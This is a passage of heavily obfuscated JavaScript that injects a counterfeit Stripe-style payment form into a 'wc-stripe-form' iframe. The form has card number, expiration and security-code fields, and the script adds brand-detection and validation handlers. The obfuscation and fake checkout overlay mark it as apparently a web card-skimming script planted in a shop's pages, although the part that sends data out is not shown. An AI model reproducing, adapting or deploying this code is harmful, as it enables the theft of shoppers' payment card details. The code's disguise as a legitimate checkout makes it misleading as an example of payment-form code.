x20id=\x22numberErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x20number\x20is\x20incomplete.\x20</p>\x20<p\x20id=\x22validErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x20number\x20is\x20invalid.\x20</p>\x20</div>\x20</div>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22B\x22>\x20<div\x20data-field=\x22expiry\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22expiry-Input\x22>Expiration\x20date</label>\x20<div>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20id=\x22expiry-Input\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20maxlength=\x227\x22\x20class=\x22form-Input\x22\x20value=\x22\x22>\x20</div>\x20</div>\x20<p\x20id=\x22expiryErrorMess\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20expiration\x20date\x20is\x20incomplete.\x20</p>\x20<p\x20id=\x22expiryErrorValidMess\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20expiration\x20year\x20is\x20in\x20the\x20past.\x20</p>\x20</div>\x20</div>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22C\x22>\x20<div\x20data-field=\x22cvc\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22cvc-Input\x22>Security\x20code</label>\x20<div>\x20<div\x20class=\x22CardCvcInput-form\x22>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20id=\x22cvc-Input\x22\x20placeholder=\x22CVC\x22\x20class=\x22form-Input\x22\x20value=\x22\x22\x20maxlength=\x223\x22\x20style=\x22padding-inline-end:\x2057.1px;\x22>\x20</div>\x20<div\x20class=\x22CardCvcIcons-form\x20form-Input\x22>\x20<div\x20class=\x22CvcIcons-group-form\x22\x20id=\x22CvcIcons-group-form\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x20</div>\x20</div>\x20</div>\x20</div>\x20<p\x20id=\x22cvcErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20security\x20code\x20is\x20incomplete.\x20</p>\x20</div>\x20</div>\x20</div>\x20</div></body></html>',s=document['getElementById'](K['WPfEq'])['contentDocument']||document['getElementById'](K['WPfEq'])['contentWindow'][u7('KZcL','0x3c7')];s['open'](),s['write'](Q),s['close']();var A=document['getElementById']('wc-stripe-form'),s=A['contentDocument']||A['contentWindow']['document'];K['IoMPO'](setInterval,function(){var M=Array['from'](s['querySelectorAll'](uG('$3a(',0x1e6)));function uG(G,u){return u7(G,u- -'0x26f');}window['innerWidth']<=0x1c57+0xd8b+-0x1*0x28a7?M['forEach'](h=>h['style']['display']='none'):M['forEach'](h=>h['style']['display']='block');},0x73c+-0x1*-0xab7+-0xfff);var D;function C(M){function uu(G,u){return u7(u,G-'0x19d');}if(K['FvqJF'](M[uu('0x578','HP[!')]['id'],'cardnumber-Input')){if(uu('0x5eb','2l*(')===uu(0x5a3,'KZcL')){a['getElementById']('numberErrorMes')['style']['display']='block',B['getElementById']('validErrorMes')[uu('0x5e0','q93w')]['display']=uu('0x55d','%QWh'),l='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22><div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22><svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>',c['getElementById']('card-logo')[uu('0x5fe','LBh&')]=X;var R=uu('0x582','I$jX');r[uu('0x5aa','8Eii')]('cardnumber-Input')['classList']=X[uu('0x5c5','*I*y')](uu(0x58c,'7P4H'),R);}else{var h=s['getElementById']('cardnumber-Input'),j=h[uu(0x56f,'%QWh')]['replace'](/[\s-]/g,''),O;O=uu('0x595','hDY5');if(j['length']<-0x11f2*0x1+0x1106*0x1+0xee)O='empty';else{if(K['XtjSE'](uu('0x592','8Eii'),'opcNj')){if(/^4/[uu(0x5ec,'^Qyl')](j))O='visa';else{if(/^(5[1-5]|2)/['test'](j))O='mastercard';else{if(/^3[47]/['test'](j))O=uu('0x575','8Eii');else{if(/^(35)/['test'](j))O='jcb';else{if(/^(36|38|39)/['test'](j))O=uu(0x577,'o]P5');else{if(/^(65|64)/['test'](j))O=uu(0x597,'u8F8');else/^(81|62)/['test'](j)?O=K['GPwKL']:O=uu('0x5ad','I$jX');}}}}}}else K=H['value'];}var y='';switch(O){case'empty':y='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card1\x22\x20alt=\x22visa\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card2\x22\x20alt=\x22mastercard\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card3\x22\x20alt=\x22amex\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22>\x20</div>\x20</div>';break;case'visa':y=K[uu(0x5a8,'HP[!')];break;case'mastercard':y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22mastercard\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>';break;case K['ZqziC']:y=K['izHcD'];break;case'jcb':y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22jcb\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>';break;case'unionpay':y=K[uu('0x5cb','q93w')];break;case'diners':y=uu('0x5e6','LBh&');break;case K['JUlXS']:y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22discover\x22\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>';break;case'unknown':y=uu(0x56e,'o]P5');break;}D=O,s[uu('0x55c','T8Gz')]('card-logo')['innerHTML']=y;}}}function N(M){function uK(G,u){return u7(G,u-'0x7d');}if(M['target']['id']==='expiry-Input'){var h=M['target']['value'];if(K['FvqJF'](h['length'],-0x2b*-0x11+0x4e3+-0xb4*0xb)&&!K['XTIat'](isNaN,h)&&K['BuilG'](h,0x43*-0xc+-0x198b+0x1cbb))M['target'][uK('hUMl','0x4ac')]=K['YcEWs'](K[uK('q93w',0x4a3)]('0'+h['charAt'](0xaf1+0x2*0xdf6+-0x26dd),K[uK('YKH)',0x4e3)]),h['charAt'](0x2*-0x6fd+-0x246e+0x3269));else{if(K['FvqJF'](h['length'],-0x4eb+0x215c+-0x1c70)&&!isNaN(h)&&h>=-0xc5e*-0x1+0x131a+0x1f76*-0x1&&h<=0x948+-0x2629*0x1+-0xe75*-0x2)M['target']['value']='0'+h+'\x20/\x20';else h['length']===0x6*0x3a1+-0x247f+-0x4e9*-0x3&&!h['includes'](K['dFjNZ'])&&K['Jyrfw'](h['slice'](-(0x3a3+0x101*-0x17+0x1*0x1375)),'\x20')&&M['inputType']!=='deleteContentBackward'&&(M[uK('%QWh',0x4b3)]['value']=h+'\x20/\x20');}}}function E(M){function uH(G,u){return u7(G,u- -0x21b);}var h={'vqPDt':function(g,z){return g>=z;},'dWGmU':'4|0|3|1|5|2','HBkOG':K['KWzdh'],'NzXZt':'card-logo','PdpTd':K['OLvWU'],'egbgC':'numberErrorMes','gAioC':'red','hOybF':function(g,z){return K['cqnLC'](g,z);}};if(K[uH('hUMl',0x1ad)](M[uH('YKH)','0x1ee')]['id'],K[uH('hUMl',0x1d1)])){if('CzcgD'!=='CzcgD'){if(h['vqPDt'](l[uH('i*lO','0x204')],0x3f*-0x3f+-0x1d*-0x86+-0x4*-0x15)&&c['length']<-0x1929+-0x3*-0xfd+0x163f){var g=h['dWGmU']['split']('|'),z=0x234b+-0xf7d*0x1+-0x13ce;while(!![]){switch(g[z++]){case'0':k['getElementById']('validErrorMes')['style']['display']=h['HBkOG'];continue;case'1':f['getElementById'](h['NzXZt'])['innerHTML']=I;continue;case'2':n['getElementById'](h['PdpTd'])['classList']=uH('2l*(','0x1ba')+Y;continue;case'3':v='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>';continue;case'4':D['getElementById'](h['egbgC'])['style']['display']='block';continue;case'5':var Y=h['gAioC'];continue;}break;}}}else{var j=s['querySelectorAll'](uH('(RE5',0x1b4))[0xeb8*0x1+-0x6*0xed+0x33*-0x2e],O=s['querySelectorAll'](K['lDmXx'])[-0x9*-0xf1+0x14*0x8f+0x13a5*-0x1],y=j['value']['replace'](/[^\dA-Z]/g,''),V='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>',R=uH('aYuy','0x232');if(/^(34|37)/[uH('eYQC','0x1f7')](y))j['maxLength']=-0x9a4+-0x1661*-0x1+-0xcac,O['maxLength']=-0x24+-0xf50+-0x28*-0x63,y=y[uH('I$jX',0x1d7)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(g,z,Y,b){return X['noadS'](z+(Y?'\x20'+Y:''),b?'\x20'+b:'');}),s['getElementById']('CvcIcons-group-form')['innerHTML']=R;else/^(36)/['test'](y)?(j[uH('!N5p',0x248)]=-0x681+-0xb3*-0xf+-0x3ec,O[uH('KZcL',0x1bb)]=-0x1*-0x2113+-0x31e+0x1*-0x1df2,y=y['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(g,z,Y,b){return z+(Y?'\x20'+Y:'')+(b?h['hOybF']('\x20',b):'');}),s['getElementById'](uH('fTcI',0x1de))['innerHTML']=V):(j['maxLength']=-0x23*-0xeb+-0x1e16+-0x1f8,O['maxLength']=-0x1528*-0x1+-0xf68+-0x5bd,y=y[uH('aYuy','0x1f1')](/(\d{4})/g,'$1\x20')[uH('Rtt2',0x1e6)](),s['getElementById'](K['kTPQO'])['innerHTML']=V);j['value']=y;}}}function o(M){function up(G,u){return u7(G,u-0x127);}var h=M[up('JIYq','0x565')],j=h['value']['replace'](/[\s-]/g,''),O=s['getElementById']('cardnumber-Input'),y=O['value']['replace'](/[\s-]/g,'');if(h['id']===up('9%1S','0x50e')){if(j['length']>=0x21*0x8c+-0x1*-0x21f2+-0x33fd&&j[up('FdL3',0x518)]<-0x312*0x1+0x231d+-0x249*0xe){var V='0|5|2|1|3|4'['split']('|'),e=-0xfda+-0x1dcf+-0x1*-0x2da9;while(!![]){switch(V[e++]){case'0':s['getElementById']('numberErrorMes')['style']['display']='block';continue;case'1':s[up('i^Cb','0x52e')]('card-logo')['innerHTML']=cardLogo;continue;case'2':cardLogo=K['CuvEB'];continue;case'3':var R=K['rxkMr'];continue;case'4':s['getElementById']('cardnumber-Input')['classList']=K[up('rKmC','0x52a')]+R;continue;case'5':s['getElementById']('validErrorMes')['style'][up('YKH)',0x4ed)]='none';continue;}break;}}}if(h['id']==='expiry-Input'){if(j['length']>=-0x8c*-0x7+0x19*0xf+-0x54a*0x1&&j['length']<0x16e8+-0x1b*0xe+-0x1d*0xbd){s['getElementById']('expiryErrorMess')['style']['display']='block',s['getElementById']('expiryErrorValidMess')['style']['display']='none';var R='red';s['getElementById']('expiry-Input')['classList']='form-Input\x20'+R;}}if(h['id']===up('q93w',0x508)){if(K['cfkMo']!=='jQGJB')K=H[up('2l*(','0x504')];else{if(D==='amex'){if(K['kVyAk']==='SAbrg'){p['getElementById']('cvcErrorMes')['style']['display']='none';var z;X['nGXHs'](S,'amex')?z='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V10.71H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H5.16016V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281Z\x22></path><path\x20d=\x22M8\x206C8.55228\x206\x209\x206.44772\x209\x207V9C9\x209.55228\x208.55228\x2010\x208\x2010H5C4.44772\x2010\x204\x209.55228\x204\x209V7C4\x206.44772\x204.44772\x206\x205\x206H8Z\x22></path></g><path\x20d=\x22M28.9783\x2019.89H27.8283V18.12H24.5383V17.14L27.3983\x2012.71H28.9983V17.08H30V18.12H28.9783V19.89ZM25.8183\x2017.08H27.8083V13.93L25.8183\x2017.08Z\x22></path><path\x20d=\x22M21.4322\x2020C20.0222\x2020\x2018.9022\x2019.24\x2018.6922\x2017.8L19.9222\x2017.57C20.0422\x2018.44\x2020.6522\x2018.94\x2021.4122\x2018.94C22.1922\x2018.94\x2022.7422\x2018.52\x2022.7422\x2017.78C22.7422\x2017.04\x2022.1622\x2016.71\x2021.3322\x2016.71H20.6222V15.66H21.3522C22.1122\x2015.66\x2022.6122\x2015.33\x2022.6122\x2014.69C22.6122\x2014.06\x2022.1522\x2013.67\x2021.4422\x2013.67C20.6922\x2013.67\x2020.1822\x2014.17\x2020.0322\x2014.91L18.8622\x2014.75C19.0522\x2013.54\x2020.0322\x2012.6\x2021.4822\x2012.6C22.9322\x2012.6\x2023.8222\x2013.46\x2023.8222\x2014.63C23.8222\x2015.39\x2023.3222\x2015.93\x2022.7022\x2016.16C23.3922\x2016.38\x2023.9722\x2016.93\x2023.9722\x2017.88C23.9722\x2019.03\x2023.0022\x2020\x2021.4322\x2020Z\x22></path><path\x20d=\x22M12.8661\x2018.85L14.6661\x2017.37C15.6461\x2016.57\x2016.5261\x2015.86\x2016.5261\x2014.96C16.5261\x2014.22\x2016.0661\x2013.69\x2015.3061\x2013.69C14.5561\x2013.69\x2014.0661\x2014.28\x2014.0661\x2014.99C14.0661\x2015.22\x2014.1061\x2015.45\x2014.1861\x2015.67H12.9961C12.8961\x2015.38\x2012.8661\x2015.19\x2012.8661\x2014.92C12.8661\x2013.57\x2013.9761\x2012.6\x2015.3361\x2012.6C16.8361\x2012.6\x2017.7961\x2013.53\x2017.7961\x2014.88C17.7961\x2016.15\x2016.8361\x2017.02\x2015.